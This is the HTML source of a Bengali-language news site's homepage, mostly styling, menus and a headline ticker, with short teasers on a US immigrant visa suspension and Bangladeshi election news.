!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspro-style-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='common-itpolly-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/common-itpolly.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-lineawesome-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-stellarnav-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/stellarnav.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-jquery-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-gallery5-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/gallery5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-magnific-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/magnific-popup.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-carousel-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-responsive-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/responsive.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspro-bootstrap-css' href='https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://banglastatement.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banglastatement.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="framework" content="Redux 4.3.7" /><link rel="icon" href="https://banglastatement.net/wp-content/uploads/2016/03/cropped-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://banglastatement.net/wp-content/uploads/2016/03/cropped-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banglastatement.net/wp-content/uploads/2016/03/cropped-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://banglastatement.net/wp-content/uploads/2016/03/cropped-512-270x270.jpg" />
		<style id="wp-custom-css">
			.circle {
	
	margin-top: -22px !important;
}
.menuIcon > span {
	margin-left: 38px !important;
	margin-top: 50px;
	margin-bottom: -80px !important;
}
form.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
    display: none;
}
.wp-block-group__inner-container.is-layout-flow.wp-block-group-is-layout-flow {
    display: none;
}
.design-developed {
	text-align: right;
	display: none;
}
.date {
	margin-right: -22%;
	margin-left: 27%;
}
@media screen and (max-width: 992px) {
 .date {
   margin-right: 0%;
	margin-left: 0%;
  }
}

.searchIcon i {
    display: none;
}
.en a {
    text-transform: capitalize;
    margin-top: 13px;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.3;
	padding: 5px 6px
}
.footer-contentRight {
    line-height: 30px;
}

@media (min-width: 992px) {
    .col-lg-3 {
        flex: 0 0 auto;
        width: 28%;
    }
}
@media (min-width: 992px) {
    .col-lg-9 {
        flex: 0 0 auto;
        width: 72%;
    }
}

.header-social a:nth-child(4) {
    background: #0ea86c !important;
}
.single-social2 a:nth-child(5) {
    background: #0ea86c !important;
}
		</style>
		 
	
	






</head>
<body class="home blog wp-theme-Newspaper-pro" oncontextmenu="return true">

<div class="main_website">


	
<!------------ Bangla Date Code Start-->        
      <!------------ Bangla Date Code Close-->  
                          
                  <!--========itpolly===============
                        itpolly Header2 Section Start
                    ============itpolly==============-->              
            <header class="header2">
                <div class="container">
                    <div class="header-border2">
                        <div class="row">
                            <div class="col-lg-6 col-md-6">
                                <div class="header-date2">
                                    <i class="las la-map-marker"></i>ঢাকা <i class="lar la-calendar-minus"></i> 
									
															
								০৮:২০ পূর্বাহ্ন, শুক্রবার, ১৬ জানুয়ারী ২০২৬, ৩ মাঘ ১৪৩২ বঙ্গাব্দ  
								                                    

                                </div>
                            </div>
                            <div class="col-lg-6 col-md-6">
                                <div class="header2-social">
						
								
<a href="https://www.facebook.com/profile.php?id=100093610658424" target="_blank" title="facebook"><i class="lab la-facebook-f"></i> </a><a href="https://www.instagram.com/" target="_blank" title="instagram"><i class="lab la-instagram">  </i>    </a><a href="https://www.youtube.com/" target="_blank" title="youtube"><i class="lab la-youtube"> </i> </a><a href="https://api.whatsapp.com/send/?phone=8801317067996&text&type=phone_number&app_absent=0" target="_blank" title="whatsapp"><i class="lab la-whatsapp"></i>  </a>								

                                    
                                    
									
									
                             
                                </div>
                            </div>
                        </div>

                    </div>

                        <div class="hader2-logoBanner">
                            <div class="row">
                                <div class="col-lg-4 col-md-4">
                                    <div class="logo2">
									<a href="https://banglastatement.net/" title="বাংলাস্টেটমেন্ট">
																		                                        <img src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" alt="বাংলাস্টেটমেন্ট" title="বাংলাস্টেটমেন্ট">
																			</a>
                                    </div>
                                </div>
                                <div class="col-lg-8 col-md-8">
                                    <div class="banner2">
															
									<a href="" target="_blank">
																											</a>
									
                                        
                                    </div>
                                </div>
                            </div>
                        </div>

                  
                </div>
            </header>

             

                    <!--==========itpolly=============
                        itpolly Header2 Section End
                    ==============itpolly============-->          

  

                    <!--=========itpolly==============

                        Menu-section-Start

                    =============itpolly=============-->           

        <div class="menu-section" id="myHeader">

            <div class="container">

                <div class="row">

                    <div class="col-lg-10 col-md-9">

                        <div class="mobile_logo">

                            <a href="https://banglastatement.net/" title="বাংলাস্টেটমেন্ট">
                                        <img src="" alt="Logo" title="Logo">
										</a>

                        </div>
						
						
		<div class="stellarnav"><ul id="menu-main-menu" class="menu"><li id="menu-item-141543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141543"><a href="https://banglastatement.com/"><i class="las la-home"></i> প্রচ্ছদ</a></li>
<li id="menu-item-141546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141546"><a href="https://banglastatement.net/category/national/">জাতীয়</a></li>
<li id="menu-item-141548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141548"><a href="https://banglastatement.net/category/country/">সারাদেশ</a></li>
<li id="menu-item-141549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141549"><a href="https://banglastatement.net/category/politics/">রাজনীতি</a></li>
<li id="menu-item-141547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141547"><a href="https://banglastatement.net/category/business/">অর্থনীতি</a></li>
<li id="menu-item-141545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141545"><a href="https://banglastatement.net/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-141550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141550"><a href="https://banglastatement.net/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-141551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141551"><a href="https://banglastatement.net/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-141553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141553"><a href="https://banglastatement.net/category/life-style/">লাইফ স্টাইল</a></li>
<li id="menu-item-141552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141552"><a href="https://banglastatement.net/category/info-tech/">তথ্যপ্রযুক্তি</a></li>
</ul></div>				   

 

                    </div>

                    

                    <div class="col-lg-2 col-md-3">

                        <div id="wrapper">

                            <div class="menuIcon">

                             <span> সব </span> 

                                <div class="circle icon">

                                        <span class="line top"></span>

                                        <span class="line middle"></span>

                                        <span class="line bottom"></span>

                                    </div>

                            </div>

                        </div>

                        

                        <div class="en">

                            <a href="https://epaper.banglastatement.com/">  ePaper </a>

                        </div>                

              

                        <!-- search start -->

                        <div class="searchIcon">

                            <i class="las la-search"></i>

                        </div>

                        

                        <form class="searchBar" action="https://banglastatement.net/" method="post"  >

                            <input type="text" placeholder="এখানে লিখুন" value="" name="s">

                            <button><input type="submit" value="খুঁজুন"></button>

                            

                            <div class="remove">

                                <i class="las la-times"></i>

                            </div>

                        </form>



                    </div>         

                    

                    

                </div>



                

                

                 <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="clickMenu">
                            <div class="menu-two">
                                <div class="menu-item-two">
                                    <div class="menu-all-menu-container"><ul id="menu-all-menu" class="menu"><li id="menu-item-141554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141554"><a href="https://banglastatement.net/category/courts-of-law/">আইন-আদালত</a></li>
<li id="menu-item-141555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141555"><a href="https://banglastatement.net/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-141556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141556"><a href="https://banglastatement.net/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae/">ইসলাম</a></li>
<li id="menu-item-141558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141558"><a href="https://banglastatement.net/category/community/">কমিউনিটি ম্যাটার্স</a></li>
<li id="menu-item-141560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141560"><a href="https://banglastatement.net/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-141561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141561"><a href="https://banglastatement.net/category/open-letters/">খোলা চিঠি</a></li>
<li id="menu-item-141562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141562"><a href="https://banglastatement.net/category/national/">জাতীয়</a></li>
<li id="menu-item-141563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141563"><a href="https://banglastatement.net/category/info-tech/">তথ্যপ্রযুক্তি</a></li>
<li id="menu-item-141564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141564"><a href="https://banglastatement.net/category/cover/">প্রচ্ছদ</a></li>
<li id="menu-item-141565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141565"><a href="https://banglastatement.net/category/emigration/">প্রবাস</a></li>
<li id="menu-item-141568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141568"><a href="https://banglastatement.net/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-141569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141569"><a href="https://banglastatement.net/category/business/">ব্যবসা ও অর্থনীতি</a></li>
<li id="menu-item-141570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141570"><a href="https://banglastatement.net/category/opinion/">মতামত</a></li>
<li id="menu-item-141571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141571"><a href="https://banglastatement.net/category/%e0%a6%ae%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a7%9f%e0%a6%be/">মিডিয়া</a></li>
<li id="menu-item-141572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141572"><a href="https://banglastatement.net/category/politics/">রাজনীতি</a></li>
<li id="menu-item-141573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141573"><a href="https://banglastatement.net/category/horoscopes/">রাশিফল</a></li>
<li id="menu-item-141574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141574"><a href="https://banglastatement.net/category/life-style/">লাইফ স্টাইল</a></li>
<li id="menu-item-141575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141575"><a href="https://banglastatement.net/category/campus/">শিক্ষাঙ্গন</a></li>
<li id="menu-item-141576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141576"><a href="https://banglastatement.net/category/leadnews/">শীর্ষ সংবাদ</a></li>
<li id="menu-item-141577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141577"><a href="https://banglastatement.net/category/scrolling/">সংবাদ শিরোনাম</a></li>
<li id="menu-item-141578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141578"><a href="https://banglastatement.net/category/interview/">সাক্ষাৎকার</a></li>
<li id="menu-item-141579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141579"><a href="https://banglastatement.net/category/country/">সারাদেশ</a></li>
<li id="menu-item-141580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141580"><a href="https://banglastatement.net/category/literature/">সাহিত্য সংস্কৃতি</a></li>
<li id="menu-item-141581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141581"><a href="https://banglastatement.net/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
</ul></div>  
                                </div>
                    
        
                           
                            </div>
                            
                        </div>
                    </div>
                </div>



            

            </div>

            

        </div>





                    <!--==========itpolly=============

                        Menu-section-End

                    ==============itpolly============-->

					
<!--============Top Scroll start==============-->
        
        <div class="top-scroll-section3">  
            <div class="container">
                <div class="scroll-section3">
                    <div class="row">
                        <div class="col-md-12"> 
                            <div class="scroll3-left">
                            <span> সংবাদ শিরোনাম ::   </span>
                            </div>
                            <div class="scroll3-right">
                                <marquee direction="left" scrollamount="5px" onmouseover="this.stop()" onmouseout="this.start()"> 
                                
																																<a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত হবেন’ </a>
																								<a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে লড়বে </a>
																								<a href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												৮নং ওয়ার্ড শিয়ালউড়ী বিএনপি আয়োজিত নির্বাচনী প্রস্তুতী ও পরামর্শ সভার আয়োজন </a>
																								<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87-2/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র প্রথম মত বিনিময় সভা ও নৈশভোজ। </a>
																								<a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												যাত্রী আন্দোলনের মুখে সিলেট থেকে ঢাকাগামী পারাবত এক্সপ্রেসে সিলেট থেকে হরষপুর পর্যন্ত আন্দোলন করলেও মৌলভীবাজার লাভবান </a>
																								<a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												হবিগঞ্জ-৪ আসনে মনোনয়ন পেলেন সৈয়দ মো. ফয়সল </a>
																								<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a6%ac%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												মাধবপুরে সাব-রেজিস্ট্রার অফিসের কর্মচারীর বিরুদ্ধে পর্নোগ্রাফি-চুরির মামলা </a>
																								<a href="https://banglastatement.net/%e0%a6%9a%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												চাঞ্চল্যকর জিয়া হত্যা: দীর্ঘ এক বছর পর আপন ভাই বাবুল গ্রেফতার, পরিবারের দিকেই সন্দেহের তীর </a>
																								<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র দ্বীবার্ষিক সম্মেলন ও নতুন কার্যকরী পরিষদের নির্বাচন অনুষ্ঠিত </a>
																								<a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>												
												রেলের টিকেট ঘরে বসে বুকিং আর নয়, স্টেশনে গেলেই “দৈত্যের” হাতে মিলবে রেলের টিকিট! </a>
																								
								
                                
                                </marquee>
                            </div>                               

                        </div>
                    </div>
                </div>              
            </div>
        </div>

        <!--============Top Scroll End==============-->					
					


<div class="all-section" style="overflow: hidden;">





  <div class="add-section">

            <div class="container">

                <div class="row">

                    <div class="col-lg-12">

                        <div class="add-image">
						
						    
                        </div>

                       

                    </div>

                </div>

            </div>

        </div>


                    <!--==========itpolly=============

                        Section-One Start

                    ==============itpolly============-->

 <section class="section-one">

            <div class="container">

                <div class="row">

                    <div class="col-lg-8 col-md-8">

                        <div class="row">

                            <div class="col-lg-8 col-md-8">

                                <div class="secOne-wrpp">
								
														
							
                                    <div class="secOne-image">
									

									

<a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/BeFunky-collage_-10-2509240955.jpg"></a>
                                        
                                    </div>

                                            

                                    <div class="info-paddig">

                                        <h4 class="secOne-title">
	
                                            <a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/">যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত [...] </a>	

                                        </h4>



                                        <div class="secOne-detalis">

                                            বাংলাদেশসহ ৭৫টি দেশের আবেদনকারীদের জন্য অভিবাসী ভিসা স্থগিত করেছে যুক্তরাষ্ট্র। ২১ জানুয়ারি থেকে এটি কার্যকর হচ্ছে। তবে পর্যটক বা স্বল্পমেয়াদি ভিসাধারীরা এই নিষেধাজ্ঞার আওতায় পড়বেন না। এতে বাংলাদেশে কতটা প্রভাব পড়তে পারে, কারা ক্ষতিগ্রস্ত হবেন আর কারা উপকৃত হবেন—এসব জানতে যুক্তরাষ্ট্রের তিনজন অভিবাসনবিষয়ক আইনজীবীর সঙ্গে কথা বলেছে প্রথম আলো। তাঁরা  <a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"> বিস্তারিত..</a>

                                        </div>

                                    </div>

                                                                            

                                    <div class="cat-meta">

                                        <div class="meta-right">

                                            <a href=""> 
শুক্রবার, ১৬ জানুয়ারী, ২০২৬

 </a>                                        

                                        </div>

                                    </div>                                        
							                                </div>

                            </div>

                            

                             

                            <div class="col-md-4 col-sm-5">

                                <div class="secOne-content"><!-- Responsive class use ***-->

							
																
									<div class="secOne-wrpp2">

                                        <div class="secOne-image2">

                                            

<a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/1768491835-67c05b954133ed142ab22ebd2abc94dd.jpg"></a>											
											
                                        </div>

                                                

                                        <div class="info-paddig">

                                            <h4 class="secOne-title2">

                                                <a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/">জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে [...] </a>	

                                            </h4>                                     

                                        </div>

                                                                                

                                        <div class="cat-meta">

                                            <div class="meta-right">

                                                <a href=""> 
শুক্রবার, ১৬ জানুয়ারী, ২০২৬

	 </a>                                        

                                            </div>

                                        </div>       



                                    </div>
									
																		
									<div class="secOne-wrpp2">

                                        <div class="secOne-image2">

                                            

<a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/Messenger_creation_1889700895276649.jpeg"></a>											
											
                                        </div>

                                                

                                        <div class="info-paddig">

                                            <h4 class="secOne-title2">

                                                <a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/">যাত্রী আন্দোলনের মুখে সিলেট থেকে ঢাকাগামী পারাবত এক্সপ্রেসে [...] </a>	

                                            </h4>                                     

                                        </div>

                                                                                

                                        <div class="cat-meta">

                                            <div class="meta-right">

                                                <a href=""> 
শনিবার, ৮ নভেম্বর, ২০২৫

	 </a>                                        

                                            </div>

                                        </div>       



                                    </div>
									
									
                                   

                                </div>

                            </div>

                        </div>
							
                      <div class="secOne-responsive" ><!-- Responsive class use ***-->
					  
                            
						
														
							<div class="row">
															
                                
                               
                                <div class="col-lg-4 col-md-4">
